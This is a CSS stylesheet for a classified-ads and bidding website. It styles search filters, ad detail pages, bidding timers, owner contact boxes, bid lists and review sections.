.adt-custom-pagination .page-item .page-link.prv.active,
.adt-custom-pagination .page-item .page-link.nxt.active,
.adt-custom-pagination .page-item .page-link.prv:hover,
.adt-custom-pagination .page-item .page-link.nxt:hover {
    color: #ffff;
    background-color: #242424;
    border-color: #242424;
}

.adt-custom-pagination .page-item .page-link:focus {
    box-shadow: none;
}

.adt-custom-pagination .page-item .page-link.prv {
    margin-left: 0;
}

/* adt-ads-with-filters-end */

/* adt-ads-filters-with-map-start */
.adt-ads-filter-map-wrapper {
    display: flex;
    gap: 0 30px;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-sidebar {
    margin-top: 60px;
    margin-left: 30px;
    width: 315px;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-content {
    margin-top: 60px;
    width: 808px;
}

.adt-ads-filter-map-wrapper .adt-ads-search-map {
    width: calc(100% - 1123px);
}

.adt-ads-filter-map-wrapper .adt-ads-search-map img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-content .adt-search-ads-grid {
    grid-template-columns: repeat(3, 1fr);
}

.adt-ads-filter-map-wrapper .adt-ads-filter-sidebar .adt-vertical-ad-box {
    height: 352px;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-sidebar .adt-vertical-ad-box img {
    height: 100%;
    object-fit: cover;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-content .adt-custom-pagination {
    margin-bottom: 30px;
}

/* adt-ads-filters-with-map-end */

/* adt-ads-topbar-section-start */
.adt-ads-topbar-section {
    position: relative;
    padding-top: 60px;
}

.adt-ads-topbar-section::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 276px;
    background-color: #f0f5f8;
    border-bottom: 1px solid #d3d3d3;
}

.adt-ads-topbar-content {
    position: relative;
    padding: 23px 34px 0;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-ads-topbar-content .heading-area {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px 30px;
    padding-bottom: 24px;
    margin-bottom: 30px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-ads-topbar-content .heading-area h3 {
    font-size: 24px;
    font-weight: 500;
    color: #242424;
}

.adt-ads-topbar-content .heading-area h3 span {
    color: #ff002e;
}
.adt-ads-topbar-content .heading-area h4 {
    font-size: 18px;
}

.adt-ads-topbar-content form .form-field {
    position: relative;
    margin-bottom: 30px;
/*    flex: 0 0 50%;*/
}

.adt-ads-topbar-content form .form-field label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 6px;
}

.adt-ads-topbar-content form .form-field input {
    height: 45px;
    width: 100%;
    background-color: #ffff;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    padding: 12px 18px;
    font-size: 14px;
}

.adt-ads-topbar-content form .form-field .search-btn-title {
    position: absolute;
    top: 29px;
    right: 0;
    width: 45px;
    height: 45px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 0 4px 4px 0;
    color: #ffff;
    background-color: #ff002e;
}
.adt-ads-topbar-content form .form-field .search-btn-title.price_search_btn {
    border-radius: 4px;
}
.adt-ads-topbar-content form .form-field #sb_user_address_loc ~ .search-btn-title {
    top: 29px;
}
.adt-ads-topbar-content form .form-field .form-field-sub {
    display: flex;
}
.adt-ads-topbar-content form .form-field .form-field-sub #sb_user_address {
    flex: calc(60% - 25px) 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    padding-right: 31px;
}
.adt-ads-topbar-content form .form-field .form-field-sub #rd {
    flex: 0 calc(40% - 20px);
    border-left: 0;
    border-right: 0;
    padding-right: 8px;
    border-radius: 0;
}
.adt-ads-topbar-content form .form-field .form-field-sub .crosshair-btn-topbar {
    top: 29px !important;
    left: calc(60% - 71px);
}

.adt-ads-topbar-content .select2-container {
    width: 100% !important;
}

.adt-ads-topbar-content .select2-container .select2-selection--single {
    height: 45px;
    background-color: #FFF;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-ads-topbar-content
.select2-container
.select2-selection--single
.select2-selection__rendered {
    font-size: 14px;
    color: #6d6d6d;
    line-height: 42px;
    padding: 0px 16px;
}

.adt-ads-topbar-content
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 42px;
    right: 10px;
}

.adt-ads-topbar-content
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #6d6d6d #6d6d6d transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-ads-topbar-content
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

.adt-ads-topbar-content .form-submit-btn label {
    visibility: hidden;
}

.adt-ads-topbar-content .form-submit-btn button {
    display: block;
    border: 0;
    width: 100%;
    /*height: 42px;*/
}

.adt-ads-topbar-content .form-submit-btn a {
    display: block;
    font-size: 14px;
    color: #ff002e;
    text-align: right;
    margin-top: 15px;
    text-decoration: underline;
}

.adt-ads-topbar-content .irs--round {
    margin-top: 6px;
    height: 10px;
}

.adt-ads-topbar-content .irs--round .irs-line {
    top: 15px;
    height: 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 25px;
}

.adt-ads-topbar-content .irs--round .irs-bar {
    top: 15px;
    height: 10px;
    background-color: #ff002e;
    border-color: #ff002e;
    border-radius: 50px;
}

.adt-ads-topbar-content .irs--round .irs-handle {
    top: 13px;
    width: 14px;
    height: 14px;
    border: 2px solid #ffff;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.adt-ads-topbar-content .irs--round .irs-handle.from {
    background-color: #d3d3d3;
}

.adt-ads-topbar-content .irs--round .irs-handle.to {
    background-color: #ff002e;
}

.adt-ads-topbar-content .irs--round .irs-from,
.adt-ads-topbar-content .irs--round .irs-to,
.adt-ads-topbar-content .irs--round .irs-single {
    top: -12px;
    background-color: #242424;
}

.adt-ads-topbar-content .irs--round .irs-from::before,
.adt-ads-topbar-content .irs--round .irs-to::before,
.adt-ads-topbar-content .irs--round .irs-single::before {
    border-top-color: #242424;
}

/* adt-ads-topbar-section-end */

/* adt-recommended-ads-section-start */
.adt-recommended-ads-section {
    padding: 60px 0;
}

.adt-recommended-ads-section .adt-custom-pagination {
    justify-content: center;
    margin-top: 40px;
}

/* adt-recommended-ads-section-end */

/* adt-ad-detail-section-start */
.adt-ad-detail-section {
    padding: 0 0 60px 0;
}

.adt-ad-detail-content-wrapper {
    display: flex;
    gap: 0 20px;
}
.adt-ad-detail-content-wrapper.content-center {
    justify-content: center;
}

.adt-ad-detail-content-wrapper .left-side-bar {
    width: 206px;
}

.adt-ad-detail-content-wrapper .ad-detail-middle-content {
    width: calc(100% - 565px);
}

.adt-ad-detail-content-wrapper .ad-detail-top-box {
    position: relative;
}

.adt-ad-detail-content-wrapper .ad-right-sidebar {
    width: 319px;
    z-index: 1;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list {
    padding: 20px 16px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list.sticky {
    position: sticky;
    top: 0;
    z-index: 1;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li a {
    position: relative;
    font-size: 14px;
    color: #555555;
    text-decoration: none;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active {
    position: relative;
    color: #ff002e;
}

.adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active::before {
    content: "";
    position: absolute;
    top: -4px;
    left: -15px;
    width: 2px;
    height: 25px;
    background-color: #ff002e;
}

.adt-ad-detail-content-wrapper .ad-price-box {
    position: relative;
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    overflow: hidden;
}

.adt-ad-detail-content-wrapper .ad-price-box i {
    font-size: 16px;
    color: #6d6d6d;
    opacity: 0.6;
}

.adt-ad-detail-content-wrapper .ad-price-box h3 {
    position: relative;
    font-size: 20px;
    font-weight: 600;
    color: #242424;
    margin-left: 10px;
    padding-left: 0px;
    line-height: 20px;
    display: flex;
    align-items: center;
}

.adt-ad-detail-content-wrapper .ad-price-box h3 small {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-ad-detail-content-wrapper .ad-price-box .sm-tag {
    position: absolute;
    bottom: 0px;
    right: 10px;
    font-size: 50px;
    opacity: 0.1;
    color: #6d6d6d;
    transform: rotate(90deg);
}
/* Bidding Timer Start */
.ad-bidding-timer-box {
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px 4px 0 0;
}
.ad-bidding-timer-box .ad-bidding-timer-box-inner {
    padding: 15px 20px;
    background-color: #F6F6F6;
    border-radius: 4px;
}
.ad-bidding-timer-box .ad-bidding-timer-box-inner h5 {
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    color: #242424;
    margin-bottom: 16px;
}
.adt-deal-countdown-desc-clock {
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    justify-content: center;
    gap: 10px;
}
.adt-deal-countdown-desc-clock .adt-countdown-clock-div{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    gap: 10px;
}
.adt-countdown-clock-div .adt-countdown-clock-inner {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    border-radius: 4px;
    background: #242424;
    width: 41px;
    height: 41px;
}
.adt-countdown-clock-inner .adt-countdown-clock-title {
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    line-height: normal;
}
.adt-countdown-clock-inner .adt-countdown-clock-heading {
    color: #242424;
    font-size: 12px;
    font-weight: 400;
    line-height: normal;
}
.adt-deal-countdown-desc-clock .adt-coundown-svg {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2px;
    flex-direction: column;
    width: 2px;
    padding: 15px 0;
}
.adt-deal-countdown-desc-clock .adt-countdown-clock-heading {
    font-size: 12px;
    font-weight: 400;
    color: #242424;
    line-height: 16px;
}
/* Bidding Timer End */
.adt-ad-detail-content-wrapper .ad-owner-detail-box {
    position: relative;
    padding: 30px 20px 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
    text-align: center;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box .verified {
    position: absolute;
    top: 15px;
    left: 20px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    font-size: 14px;
    padding-top: 1px;
    border-radius: 50%;
    color: #ffff;
    background-color: #00ba00;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box .owner-status {
    position: absolute;
    top: 15px;
    right: 20px;
    padding: 4px 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 2px;
    font-size: 12px;
    color: #555;
    line-height: 18px;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box img {
    width: 92px;
    height: 92px;
    border-radius: 50%;
    margin: 0 auto;
    padding: 7px;
    border: 1px solid #d3d3d3;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box h4 {
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    margin-top: 20px;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box p {
    font-size: 14px;
    color: #6d6d6d;
    margin: 8px 0;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box a {
    display: inline-block;
    font-size: 14px;
    color: #ff002e;
    margin-bottom: 20px;
    text-decoration: underline;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box a span {
    color: #ffffff;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box a.btn-whatsap {
    margin: 0;
}
.adt-ad-detail-content-wrapper .ad-owner-detail-box a.btn-whatsap:has(~ .chat_toggler_popup) {
    margin-bottom: 20px;
}
.adt-ad-detail-content-wrapper .ad-owner-detail-box a.btn-whatsap i {
    color: #ffff;
    font-size: 18px;
    margin-right: 5px;
    position: relative;
    top: 2px;
}
.adt-ad-detail-content-wrapper .ad-owner-detail-box a.chat_toggler_popup:last-child {
    margin-bottom: 0;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box .contact-detail-box {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.icon-box {
    width: 60px;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #446ecc;
    border-radius: 4px;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box.green
.icon-box {
    background-color: #4fad52;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.icon-box
i {
    font-size: 24px;
    color: #ffff;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.meta-box {
    width: calc(100% - 60px);
    padding: 5px 20px;
    text-align: left;
    border: 1px dashed #446ecc;
    border-left: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    line-height: 20px;
}
.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.meta-box a {
    margin-bottom: 0;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box.green
.meta-box {
    border-color: #4fad52;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.meta-box
small {
    font-size: 12px;
    color: #242424;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box
.meta-box
span {
    display: block;
    font-size: 16px;
    font-weight: 500;
    color: #446ecc;
    line-height: 26px;
}

.adt-ad-detail-content-wrapper
.ad-owner-detail-box
.contact-detail-box.green
.meta-box
span {
    color: #4fad52;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box h5 {
    font-size: 16px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 20px;
    text-align: left;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box textarea {
    width: 100%;
    height: 127px;
    color: #6d6d6d;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    font-size: 14px;
    margin-bottom: 20px;
    padding: 14px 22px;
    resize: none;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box textarea:focus {
    outline: none;
}

.adt-ad-detail-content-wrapper .ad-owner-detail-box .adt-button-dark {
    width: 100%;
    color: #242424;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
}

.adt-ad-detail-content-wrapper .adt-recent-ads-sidebar {
    margin-bottom: 20px;
}

.adt-ad-detail-content-wrapper .adt-vertical-ad-box {
    margin-bottom: 20px;
}
.adt-ad-detail-content-wrapper .ad-detail-middle-content #sync1 .img-box {
    height: 500px;
}
.adt-ad-detail-content-wrapper .ad-detail-middle-content #sync1 .img-box img {
    border-radius: 4px;
    object-fit: cover;
    height: 100%;
    background-color: #f6f6f6;
}
.adt-ad-detail-content-wrapper .ad-detail-middle-content #sync2 .owl-stage {
    display: flex;
    flex-wrap: nowrap;
}

.adt-ads-detail-carousel .owl-nav {
    display: none;
}

.adt-ads-detail-carousel.arrows-on-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 23px);
    display: flex;
    justify-content: space-between;
    margin-top: 0;
    width: 100%;
}
.adt-ads-detail-carousel.arrows-on-carousel .owl-nav .owl-prev,
.adt-ads-detail-carousel.arrows-on-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    color: #ffff;
    background: rgba(255, 255, 255, 0.4);
    border-radius: 4px;
    margin: 0 10px;
    border: 0;
}
 
.adt-ad-detail-content-wrapper .ad-detail-middle-content #sync2 {
    padding-top: 15px;
    background-color: #ffff;
}

.ad-detail-middle-content .ad-about-box {
    position: relative;
    padding: 20px;
    background-color: #ffff;
}
.ad-detail-middle-content .adt-horizontal-ad-box {
    margin: 30px 0;
}

.ad-detail-middle-content .ad-about-box .top-rating-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px 30px;
    margin-bottom: 10px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .rating {
    display: flex;
    align-items: center;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .rating span {
    font-size: 12px;
    font-weight: 700;
    color: #ffff;
    line-height: 18px;
    padding: 2px 10px;
    background-color: #ea9a00;
    border-radius: 2px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .rating small {
    font-size: 12px;
    color: #6d6d6d;
    margin: 0 5px 0 10px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .rating i {
    color: #ea9a00;
    margin-right: 5px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .adt-ad-views-box {
    display: flex;
    align-items: center;
    gap: 10px;
}
.ad-detail-middle-content .ad-about-box .top-rating-box .adt-ad-views-box .post-edit-button {
    font-size: 12px;
    border: 0;
    padding: 10px 20px;
    margin-bottom: 0;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .views {
    font-size: 12px;
    color: #242424;
    padding: 10px 20px;
    line-height: 18px;
    background-color: #f6f6f6;
    border-radius: 4px;
}

.ad-detail-middle-content .ad-about-box .top-rating-box .views span {
    color: #242424;
}

.ad-detail-middle-content .ad-about-box h3 {
    font-size: 30px;
    font-weight: 500;
    color: #242424;
    line-height: 40px;
    margin-bottom: 10px;
}
.ad-detail-middle-content .ad-about-box p {
    margin-bottom: 10px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li {
    display: inline-block;
    margin-right: 40px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li:last-child {
    margin-right: 0;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li i {
    font-size: 20px;
    color: #6d6d6d;
    margin-right: 5px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li span {
    font-size: 14px;
    color: #6d6d6d;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul li span a {
    font-weight: 500;
    color: #ff002e;
    text-decoration: underline;
    margin-left: 5px;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li {
    margin-right: 10px;
}

.ad-detail-middle-content
.ad-about-box
.more-detail-box
ul.social-link
li:last-child {
    margin-right: 0;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a {
    width: 40px;
    height: 40px;
    font-size: 18px;
    color: #6d6d6d;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #f6f6f6;
    border-radius: 4px;
    text-decoration: none
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a:hover {
    background: #ff002e;
}

.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a:hover i {
    color: #ffffff;
}


.ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a i {
    margin-right: 0;
    font-size: 16px;
}
.ad-detail-middle-content .ad-about-box .adt-ad-id {
    text-align: right;
}
.ad-detail-middle-content .ad-about-box .adt-ad-id p {
    margin: 10px 0 0 0;
    font-size: 14px;
}

.ad-detail-middle-content .ad-about-box .adt-horizontal-ad-box {
    margin: 30px 0 0 0;
}

.ad-detail-middle-content .adt-ad-general-info {
    padding: 10px 20px 0;
    background-color: #ffff;
}

.ad-detail-middle-content h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    line-height: 32px;
    margin-bottom: 15px;
}

.ad-detail-middle-content .adt-ad-general-info ul {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
}
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info ul {
    grid-template-columns: repeat(3, 1fr);
}

.ad-detail-middle-content .adt-ad-general-info ul li {
    display: inline-flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    gap: 5px 20px;
    padding: 15px 20px;
    line-height: 18px;
    border: 1px solid #dddddd;
    border-radius: 4px;
    flex-basis: calc(33% - 4px);
    align-content: flex-start;
}

.ad-detail-middle-content .adt-ad-general-info ul li span {
    font-size: 14px;
    color: #242424;
}

.ad-detail-middle-content .adt-ad-general-info ul li small {
    font-size: 14px;
    color: #6d6d6d;
    font-weight: 400;
}

.ad-detail-middle-content .adt-ad-description {
    padding: 20px;
    background-color: #ffff;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-description p {
    line-height: 30px;
    color: #6d6d6d;
    margin-bottom: 20px;
    width: 100%;
    max-width: 100%;
    word-wrap: break-word; /* Ensure long words are broken to fit */
    box-sizing: border-box;
}
.ad-detail-middle-content .adt-ad-description li p {
    margin-bottom: 8px;
}

.ad-detail-middle-content .adt-ad-description .tags-box {
    padding: 10px 15px;
    background-color: #f6f6f6;
    border: 1px solid #dcdcdc;
    border-radius: 2px;
}

.ad-detail-middle-content .adt-ad-description .tags-box i {
    font-size: 14px;
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul {
    display: flex;
    flex-wrap: wrap;
    padding: 0 !important;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul li {
    display: inline-block;
    margin-right: 20px;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul li:last-child {
    margin-right: 0;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul li a {
    font-size: 14px;
    color: #6d6d6d;
    text-decoration: none;
}

.ad-detail-middle-content .adt-ad-description .tags-box ul li a:hover {
    color: #ff002e;
}
.ad-detail-middle-content .ad-detail-video {
    padding: 20px;
    margin: 0 0 20px 0;
}

.ad-detail-middle-content .adt-ad-location-box {
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-location-box .top-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 30px;
    margin-bottom: 15px;
}

.ad-detail-middle-content .adt-ad-location-box .top-box h4 {
    margin-bottom: 0;
}

.ad-detail-middle-content .adt-ad-location-box .top-box p {
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-location-box .top-box p i {
    margin-right: 8px;
}

.ad-detail-middle-content .adt-ad-location-box .map-box img {
    width: 100%;
}

.ad-detail-middle-content .adt-ad-biding-box {
    padding: 20px 10px 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-biding-box h4 {
    padding: 0 10px;
}

.ad-detail-middle-content .bid-detail-wrapper {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin-bottom: 30px;
    padding: 0 10px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box {
    padding: 16px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box small {
    font-size: 14px;
    color: #555555;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box span {
    font-size: 16px;
    font-weight: 600;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.purple {
    border: 1px dashed #2559d3;
    border-bottom: 1px solid #2559d3;
    background-color: rgba(37, 89, 211, 0.05);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.purple span,
.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.purple span small {
    color: #2559d3;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.green {
    border: 1px dashed #00bd69;
    border-bottom: 1px solid #00bd69;
    background-color: rgba(0, 189, 105, 0.05);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.green span,
.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.green span small {
    color: #00bd69;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.yellow {
    border: 1px dashed #f1b500;
    border-bottom: 1px solid #f1b500;
    background-color: rgba(241, 181, 0, 0.05);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.yellow span,
.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box.yellow span small {
    color: #f1b500;
}
.ad-detail-middle-content .bid-detail-wrapper .bid-detail-box span small {
    font-size: 16px;
    margin-right: 5px;
}

.ad-detail-middle-content .adt-ad-biding-box .bids-list-wrapper {
    /*height: 400px;*/
    padding: 0 10px;
}
.ad-detail-middle-content .adt-ad-biding-box .bids-list-wrapper .alert-warning strong {
    font-weight: 500;
}

.nicescroll-rails {
    width: 6px !important;
    border-radius: 20px;
    background-color: #f6f6f6;
}

.nicescroll-rails .nicescroll-cursors {
    background-color: #d3d3d3 !important;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box {
    display: flex;
    padding: 20px;
    background-color: #f6f6f6;
    border-radius: 4px;
    margin-bottom: 30px;
}

.ad-detail-middle-content .adt-ad-biding-box .bids-list li:last-child .bid-box {
    margin-bottom: 0;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-img img {
    width: 80px;
    height: 80px;
    border-radius: 50%;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content {
    position: relative;
    width: calc(100% - 100px);
    margin-left: 20px;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    padding: 0;
    margin-bottom: 5px;
    line-height: 28px;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content .price {
    position: absolute;
    top: 10px;
    right: 0;
    font-size: 14px;
    color: #242424;
    padding: 10px 20px;
    background-color: #ffff;
    border-radius: 4px;
}
.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content .price small {
    font-size: 14px;
    margin-right: 5px;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content ul li {
    display: inline-block;
    margin-right: 20px;
    font-size: 14px;
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content ul li i {
    margin-right: 5px;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content p {
    font-size: 16px;
    line-height: 30px;
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-biding-box .bid-box .user-content p span {
    color: #242424;
}

.ad-detail-middle-content .adt-ad-create-bid {
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box {
    display: flex;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box > div.label {
    width: 103px;
    height: 42px;
    font-size: 16px;
    color: #6d6d6d;
    text-align: center;
    background-color: #f6f6f6;
    border-radius: 4px;
    margin-right: 20px;
    line-height: 40px;
}
.ad-detail-middle-content .adt-ad-create-bid .input-field-box > div.label input {
    width: 100%;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box .input-box {
    position: relative;
    width: calc(100% - 313px);
    margin-right: 20px;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box input {
    height: 45px;
    width: 100%;
    font-size: 16px;
    color: #6d6d6d;
    padding-left: 30px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    margin-right: 20px;
}
.ad-detail-middle-content .adt-ad-create-bid .input-field-box input[name="bid_amount"] {
    width: 103px;
    margin-right: 20px;
}
.review-content {
    display: flex;
    width: 100%;
    margin-top: 20px;
}

.reply_rating button.close {
    color: #242424;
}

.review-content-item {
    /* border: 1px solid #d6d2d2; */
    padding: 0 15px;
    position: relative;
    width: 100%;
    margin-left: 20px;
    padding-bottom: 2px;
}

.review-content-item .review-reply {
    position: absolute;
    right: 30px;
}

.review-content-item .review-reply a {
    text-decoration: none;
    color: #242424;
}

.review-img img {
    border: 3px solid #e4e2e2;
    border-radius: 5px;
    width: 80px;
}

.ad-detail-middle-content
.adt-ad-create-bid
.input-field-box
input::placeholder {
    color: #6d6d6d;
    opacity: 1;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box input:focus {
    outline: none;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box .input-box small {
    display: block;
    font-size: 12px;
    margin-top: 10px;
    color: #6d6d6d;
}

.ad-detail-middle-content .adt-ad-create-bid .input-field-box button {
    padding: 0px 20px;
    height: 45px;
    border: 0;
    width: 170px;
}

.ad-detail-middle-content .adt-ad-review-box {
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.ad-detail-middle-content .adt-ad-review-box .rating-box {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
}

.ad-detail-middle-content .adt-ad-review-box .rating-box i {
    font-size: 30px;
    margin-right: 5px;
    color: #d3d3d3;
}

.ad-detail-middle-content .adt-ad-review-box .rating-box i.fill {
    color: #fde16d;
}

.ad-detail-middle-content .adt-ad-review-box .rating-box span {
    font-size: 18px;
    color: #ffff;
    background-color: #ff002e;
    border-radius: 4px;
    padding: 5px 30px;
    margin-left: 10px;
}

.ad-detail-middle-content .adt-ad-review-box .input-field {
    margin-bottom: 30px;
}
.ad-detail-middle-content .adt-ad-review-box .rating-xs {
    font-size: 18px !important;
}
.ad-detail-middle-content .adt-ad-review-box .rating-container .caption {
    display: none;
}
